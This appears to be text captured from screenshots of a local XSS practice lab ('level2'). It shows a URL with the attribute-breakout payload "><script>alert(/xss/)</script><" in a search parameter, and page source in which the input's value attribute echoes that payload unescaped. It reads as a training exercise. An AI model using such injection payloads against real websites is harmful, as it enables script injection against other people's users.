 Load URL http://127.0.0.1/xss/level2.php?keyword="><script>alert(/xss/)</script><"
Split URL
Execute
Enable Post data Enable Referrer
欢迎来到level2
欢迎来到level2
没有找到和"><script>alert(/xss/)</script><"相关的结果.
<""> 搜索
源: http://127.0.0.1/xss/level2.php?keyword=%22%3E%3Cscript%3Ealert(/xss/)%3C/script%3E%3C%22 - Mozilla Firefox
文件(F) 编辑(E) 查看(V) 帮助(H)
<!DOCTYPE html><!--STATUS OK--><html>
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
<script>
</script>
<title>欢迎来到level2</title>
</head>
<body>
<h1 align=center>欢迎来到level2</h1>
<h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(/xss/)&lt;/script&gt;&lt;&quot;相关的结果.</h2><center>
<form action=level2.php method=GET>
<input name=keyword  value=""><script>alert(/xss/)</script><"">
<input type=submit name=submit value="搜索"/>
</form>